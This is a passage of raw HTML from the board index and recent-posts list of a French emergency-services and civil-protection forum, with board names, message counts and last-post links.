						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a><br />
						dans <a href="https://www.sos112.fr/forum/protection-civile/littoral-audois-un-exercice-d'alerte-au-tsunami/msg96601/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Re : Littoral audois : un exercice d'alerte au tsunami">Re : Littoral audois : u...</a><br />
						le 02 novembre 2023, 10:36:32
						</p>
					</td>
				</tr>
				<tr id="board_9" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/croix-croissant-cristal-rouge/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/croix-croissant-cristal-rouge/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b9">Croix - Croissant - Cristal  Rouge  </a>

						<p></p>
					</td>
					<td class="stats windowbg">
						<p>1501 Messages <br />
						121 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/jagneau%20laurent/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">uscha</a><br />
						dans <a href="https://www.sos112.fr/forum/croix-croissant-cristal-rouge/comite-international-de-la-croix-rouge/msg95920/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Re : Comité international de la Croix-Rouge.">Re : Comité internationa...</a><br />
						le 16 mai 2018, 22:20:19
						</p>
					</td>
				</tr>
				<tr id="board_27" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/ffss/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/ffss/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b27">FFSS</a>

						<p>Fédération Française de Sauvetage et de Secourisme</p>
					</td>
					<td class="stats windowbg">
						<p>39 Messages <br />
						8 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/amazone16/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">amazone16</a><br />
						dans <a href="https://www.sos112.fr/forum/ffss/moto-ffss/msg83676/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Re : Moto FFSS">Re : Moto FFSS</a><br />
						le 18 janvier 2011, 15:50:38
						</p>
					</td>
				</tr>
				<tr id="board_60" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/umps/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/umps/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b60">UMPS</a>

						<p>Unité Mobile de Premiers Secours</p>
					</td>
					<td class="stats windowbg">
						<p>294 Messages <br />
						20 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/Nada12/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Nada12</a><br />
						dans <a href="https://www.sos112.fr/forum/umps/vla-05-unite-mobile-de-premiers-secours/msg96127/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Re : UNITE MOBILE DE PREMIERS SECOURS (UMPS)">Re : UNITE MOBILE DE PRE...</a><br />
						le 09 février 2019, 20:57:07
						</p>
					</td>
				</tr>
				<tr id="board_29" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/fnrasec-adrasec-reseaux-radio/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/fnrasec-adrasec-reseaux-radio/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b29">FNRASEC &amp; ADRASEC + Réseaux Radio</a>

						<p>Fédération Nationale des Radioamateurs au service de la Sécurité Civile</p>
					</td>
					<td class="stats windowbg">
						<p>96 Messages <br />
						11 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/ADRASEC%20des%20ARDENNES/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">ADRASEC des ARDENNES</a><br />
						dans <a href="https://www.sos112.fr/forum/fnrasec-adrasec-reseaux-radio/le-site-web-de-l'adrasec-08-remis-a-jour-(2013)/msg96098/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Un nouveau site web pour l'ADRASEC 08!">Un nouveau site web pour...</a><br />
						le 16 décembre 2018, 11:50:20
						</p>
					</td>
				</tr>
				<tr id="board_28" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/snsm-sauvetage-aquatique/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/snsm-sauvetage-aquatique/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b28">SNSM + Sauvetage aquatique </a>

						<p>Société Nationale de Sauvetage en Mer et surveillance du littoral</p>
					</td>
					<td class="stats windowbg">
						<p>158 Messages <br />
						27 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/Gilles/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Gilles</a><br />
						dans <a href="https://www.sos112.fr/forum/snsm-sauvetage-aquatique/des-solutions-existent-pour-gerer-voire-soigner-le-mal-de-mer/msg95502/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Re : Des solutions existent pour gérer voire soigner le mal de mer.">Re : Des solutions exist...</a><br />
						le 27 avril 2017, 12:02:29
						</p>
					</td>
				</tr>
				<tr id="board_57" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/emergency-services/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/emergency-services/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b57">Emergency Services</a>

						<p>European languages
<br/>Partner : <a href="http://www.sos112.info" target="_blank">S.O.S. 112 Europe</a></p>
					</td>
					<td class="stats windowbg">
						<p>571 Messages <br />
						46 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/kit055/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">kit055</a><br />
						dans <a href="https://www.sos112.fr/forum/emergency-services/stage-paramedic-usa-12117/msg96514/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Re : Stage Paramedic USA">Re : Stage Paramedic USA</a><br />
						le 29 mai 2022, 08:10:04
						</p>
					</td>
				</tr>
			</tbody>
			<tbody class="divider">
				<tr>
					<td colspan="4"></td>
				</tr>
			</tbody>
			<tbody class="header" id="category_7">
				<tr>
					<td colspan="4">
						<div class="cat_bar">
							<h3 class="catbg">
								<a id="c7"></a>DOCUMENTATION &amp; FORMATION
							</h3>
						</div>
					</td>
				</tr>
			</tbody>
			<tbody class="content" id="category_7_boards">
				<tr id="board_20" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/base-documentaire/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/base-documentaire/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b20">Base documentaire</a>

						<p>[Lecture seule] Les textes, documents, référentiel en vigueur.</p>
					</td>
					<td class="stats windowbg">
						<p>87 Messages <br />
						48 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a><br />
						dans <a href="https://www.sos112.fr/forum/base-documentaire/premiers-secours-les-bons-gestes-en-cas-daccident/msg96596/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Re : Premiers secours : les bons gestes en cas d’accident ?">Re : Premiers secours : ...</a><br />
						le 26 octobre 2023, 10:05:10
						</p>
					</td>
				</tr>
				<tr id="board_11" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/formateurs/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/formateurs/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b11">Formateurs</a>

						<p>Outils pédagogiques, méthodes d'apprentissage</p>
					</td>
					<td class="stats windowbg">
						<p>574 Messages <br />
						70 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a><br />
						dans <a href="https://www.sos112.fr/forum/formateurs/comment-former-les-enfants-aux-1er-secours-en-maternelle/msg95700/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Re : Former les enfants aux premiers secours à l'école.">Re : Former les enfants ...</a><br />
						le 10 novembre 2017, 10:08:49
						</p>
					</td>
				</tr>
				<tr id="board_2" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/questions-reponses/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/questions-reponses/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b2">Questions / Réponses</a>

						<p>Venez tester vos connaissances ! Créez des quizz, défiez vos amis.</p>
					</td>
					<td class="stats windowbg">
						<p>1828 Messages <br />
						131 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a><br />
						dans <a href="https://www.sos112.fr/forum/questions-reponses/comment-fonctionnent-les-appels-durgence-quand-vous-navez-pas-de-reseau/msg96307/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Re : Comment fonctionnent les appels d’urgence quand vous n’avez pas de réseau ?">Re : Comment fonctionnen...</a><br />
						le 15 septembre 2021, 19:07:51
						</p>
					</td>
				</tr>
				<tr id="board_70" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/breves-!!/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/breves-!!/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b70">Brèves</a>

						<p>Vulgarisation des blogs médicaux en cours</p>
					</td>
					<td class="stats windowbg">
						<p>387 Messages <br />
						162 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a><br />
						dans <a href="https://www.sos112.fr/forum/breves-!!/comment-peut-on-survivre-en-hypothermie-extreme/msg96664/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Re : Comment peut-on survivre en hypothermie extrême ?">Re : Comment peut-on sur...</a><br />
						le 05 mai 2024, 09:35:04
						</p>
					</td>
				</tr>
			</tbody>
			<tbody class="divider">
				<tr>
					<td colspan="4"></td>
				</tr>
			</tbody>
			<tbody class="header" id="category_8">
				<tr>
					<td colspan="4">
						<div class="cat_bar">
							<h3 class="catbg">
								<a id="c8"></a>EQUIPEMENTS
							</h3>
						</div>
					</td>
				</tr>
			</tbody>
			<tbody class="content" id="category_8_boards">
				<tr id="board_41" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/materiels-uniformes/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/materiels-uniformes/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b41">Matériels &amp; Uniformes</a>

						<p>Ce qui nous accompagne dans nos missions et valorise notre emploi</p>
					</td>
					<td class="stats windowbg">
						<p>903 Messages <br />
						75 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/michel87/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">michel87</a><br />
						dans <a href="https://www.sos112.fr/forum/materiels-uniformes/les-tensiometres-electroniques-de-bras-ou-de-poignet/msg96200/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Les tensiomètres électroniques.. de bras ou de poignet.">Les tensiomètres électro...</a><br />
						le 18 décembre 2020, 19:11:17
						</p>
					</td>
				</tr>
				<tr id="board_33" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/vehicules/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/vehicules/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b33">Véhicules</a>

						<p>Les véhicules d'hier et d'aujourd'hui</p>
					</td>
					<td class="stats windowbg">
						<p>922 Messages <br />
						49 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/alain0904/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">alain0904</a><br />
						dans <a href="https://www.sos112.fr/forum/vehicules/ambulance-a-vendre-12501/msg96096/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Ambulance à vendre">Ambulance à vendre</a><br />
						le 06 décembre 2018, 14:14:53
						</p>
					</td>
				</tr>
				<tr id="board_17" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/depot-vente-dons/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/depot-vente-dons/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b17">Dépôt - Vente - Dons</a>

						<p>Achat - Vente - Location - Échange - Prêt ...</p>
					</td>
					<td class="stats windowbg">
						<p>0 Messages <br />
						0 Sujets
						</p>
					</td>
					<td class="lastpost">
					</td>
				</tr>
			</tbody>
			<tbody class="divider">
				<tr>
					<td colspan="4"></td>
				</tr>
			</tbody>
			<tbody class="header" id="category_9">
				<tr>
					<td colspan="4">
						<div class="cat_bar">
							<h3 class="catbg">
								<a id="c9"></a>HONNEURS
							</h3>
						</div>
					</td>
				</tr>
			</tbody>
			<tbody class="content" id="category_9_boards">
				<tr id="board_42" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/hommages/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/hommages/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b42">Hommages</a>

						<p>Victimes du devoir ou héros malgré soi !</p>
					</td>
					<td class="stats windowbg">
						<p>142 Messages <br />
						53 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a><br />
						dans <a href="https://www.sos112.fr/forum/hommages/trois-gendarmes-tues-dans-le-puy-de-dome/msg96455/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="TROIS Gendarmes tués dans le Puy-de-Dôme">TROIS Gendarmes tués dan...</a><br />
						le 11 février 2022, 13:54:51
						</p>
					</td>
				</tr>
				<tr id="board_43" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/hymnes/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/hymnes/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b43">Hymnes</a>

						<p>Chants - Marches</p>
					</td>
					<td class="stats windowbg">
						<p>76 Messages <br />
						10 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/fire528be/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">fire528be</a><br />
						dans <a href="https://www.sos112.fr/forum/hymnes/une-chanson-en-hommage-aux-sapeurs-pompiers/msg88069/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Une chanson en hommage aux sapeurs-pompiers ">Une chanson en hommage a...</a><br />
						le 16 avril 2012, 12:40:45
						</p>
					</td>
				</tr>
				<tr id="board_32" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/insignes-ecussons-livres/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/insignes-ecussons-livres/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b32">Insignes &amp; Ecussons + Livres.</a>

						<p>Grades - Echelon - Décorations, etc..</p>
					</td>
					<td class="stats windowbg">
						<p>55 Messages <br />
						18 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a><br />
						dans <a href="https://www.sos112.fr/forum/insignes-ecussons-livres/ecussons-regionaux-de-la-gendarmerie-francaise/msg94063/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Ecussons régionaux de la Gendarmerie Française">Ecussons régionaux de la...</a><br />
						le 31 décembre 2015, 10:52:03
						</p>
					</td>
				</tr>
			</tbody>
			<tbody class="divider">
				<tr>
					<td colspan="4"></td>
				</tr>
			</tbody>
			<tbody class="header" id="category_4">
				<tr>
					<td colspan="4">
						<div class="cat_bar">
							<h3 class="catbg">
								<a id="c4"></a>DIVERS
							</h3>
						</div>
					</td>
				</tr>
			</tbody>
			<tbody class="content" id="category_4_boards">
				<tr id="board_18" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/livre-d'or/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/livre-d'or/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b18">Livre d'Or</a>

						<p></p>
					</td>
					<td class="stats windowbg">
						<p>196 Messages <br />
						4 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/intense/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">intense</a><br />
						dans <a href="https://www.sos112.fr/forum/livre-d'or/faites-nous-part-de-vos-remarques-!!/msg86331/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Re&nbsp;: Faites nous part de vos remarques !!">Re&nbsp;: Faites nous part de...</a><br />
						le 08 septembre 2011, 23:39:49
						</p>
					</td>
				</tr>
			</tbody>
			<tbody class="divider">
				<tr>
					<td colspan="4"></td>
				</tr>
			</tbody>
		</table>
	</div>
	<div id="posting_icons" class="flow_hidden">
		<ul class="reset">
			<li class="floatleft"><img src="https://www.sos112.fr/forum/Themes/sos112/images/new_none.png" alt="" /> Pas de nouveau message</li>
			<li class="floatleft"><img src="https://www.sos112.fr/forum/Themes/sos112/images/new_redirect.png" alt="" /> Redirection</li>
		</ul>
	</div>
	<span class="clear upperframe"><span></span></span>
	<div class="roundframe"><div class="innerframe">
		<div class="cat_bar">
			<h3 class="catbg">
				<img class="icon" id="upshrink_ic" src="https://www.sos112.fr/forum/Themes/sos112/images/collapse.gif" alt="*" title="Cacher ou afficher l'entête." style="display: none;" />
				S.O.S. 112 - Urgence - Secours - Centre d'informations
			</h3>
		</div>
		<div id="upshrinkHeaderIC">
			<div class="title_barIC">
				<h4 class="titlebg">
					<span class="ie6_header floatleft">
						<a href="https://www.sos112.fr/forum/index.php?action=recent;PHPSESSID=0ce74df1b502832127bc2070783a5bc1"><img class="icon" src="https://www.sos112.fr/forum/Themes/sos112/images/post/xx.gif" alt="Messages récents" /></a>
						Messages récents
					</span>
				</h4>
			</div>
			<div class="hslice" id="recent_posts_content">
				<div class="entry-title" style="display: none;">S.O.S. 112 - Urgence - Secours - Messages récents</div>
				<div class="entry-content" style="display: none;">
					<a rel="feedurl" href="https://www.sos112.fr/forum/index.php?action=.xml;type=webslice;PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Souscrire au flux Webslice</a>
				</div>
				<dl id="ic_recentposts" class="middletext">
					<dt><strong><a href="https://www.sos112.fr/forum/discussion-generale/womens-from-your-city-anonymous-adult-dating-no-verify/msg96745/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96745" rel="nofollow">Womens From Your City - Anonymous Adult Dating - No Verify</a></strong> par <a href="https://www.sos112.fr/forum/profile/hichem/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">hichem</a> (<a href="https://www.sos112.fr/forum/discussion-generale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Discussions et échanges divers</a>)</dt>
					<dd>16 janvier 2026, 02:56:00</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/police-nationale/'le-ski-hors-piste-est-un-geste-facile-mais-dangereux-voire-mortel'/msg96744/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96744" rel="nofollow">&quot;Le ski hors-piste est un geste facile mais dangereux voire mortel&quot;</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/police-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Police Nationale</a>)</dt>
					<dd>12 janvier 2026, 13:43:34</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/actualites/qu'est-ce-que-le-protoxyde-d'azote/msg96743/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96743" rel="nofollow">Re : Qu'est-ce que le protoxyde d'azote ?</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/actualites/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Actualités</a>)</dt>
					<dd>08 décembre 2025, 11:27:41</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/actualites/qu'est-ce-que-le-protoxyde-d'azote/msg96742/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96742" rel="nofollow">Re : Qu'est-ce que le protoxyde d'azote ?</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/actualites/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Actualités</a>)</dt>
					<dd>08 décembre 2025, 11:22:50</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/actualites/qu'est-ce-que-le-protoxyde-d'azote/msg96741/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96741" rel="nofollow">Qu'est-ce que le protoxyde d'azote ?</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/actualites/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Actualités</a>)</dt>
					<dd>05 décembre 2025, 10:16:02</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/gendarmerie-nationale/crimes-psychocriminologie-et-morphoanalyse-des-traces-de-sang/msg96740/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96740" rel="nofollow">Re : Crimes : psychocriminologie et morphoanalyse des traces de sang</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/gendarmerie-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Gendarmerie Nationale</a>)</dt>
					<dd>06 octobre 2025, 11:58:29</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/gendarmerie-nationale/crimes-psychocriminologie-et-morphoanalyse-des-traces-de-sang/msg96739/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96739" rel="nofollow">Crimes : psychocriminologie et morphoanalyse des traces de sang</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/gendarmerie-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Gendarmerie Nationale</a>)</dt>
					<dd>06 octobre 2025, 11:56:35</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/gendarmerie-nationale/eternalblue-lequipe-de-capture-the-flag-de-la-gendarmerie-nationale/msg96738/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96738" rel="nofollow">EternalBlue, l’équipe de Capture The Flag de la Gendarmerie nationale,</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/gendarmerie-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Gendarmerie Nationale</a>)</dt>
					<dd>16 septembre 2025, 11:10:09</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/gendarmerie-nationale/gendarme-speleologue-enqueteur-en-milieu-souterrain/msg96737/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96737" rel="nofollow">Re : Gendarme et spéléologue - enquêteur en milieu souterrain. </a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/gendarmerie-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Gendarmerie Nationale</a>)</dt>
					<dd>28 août 2025, 14:15:43</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/gendarmerie-nationale/gendarme-speleologue-enqueteur-en-milieu-souterrain/msg96736/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96736" rel="nofollow">Re : Gendarme et spéléologue - enquêteur en milieu souterrain. </a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/gendarmerie-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Gendarmerie Nationale</a>)</dt>
					<dd>10 août 2025, 17:37:48</dd>
